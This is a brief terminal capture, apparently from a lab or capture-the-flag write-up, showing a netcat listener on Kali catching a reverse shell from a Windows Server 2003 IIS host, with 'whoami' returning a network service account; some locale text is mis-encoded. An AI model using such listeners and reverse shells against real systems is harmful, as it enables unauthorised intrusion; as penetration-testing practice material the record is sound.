 ┌──(kali㉿kali)-[~/tg/10-NASA]
└─$ nc -lvnp 5566
listening on [any] 5566 ...
connect to [192.168.0.12] from (UNKNOWN) [192.168.0.2] 4334
Microsoft Windows [?汾 5.2.3790]
(C) ??Ȩ???? 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service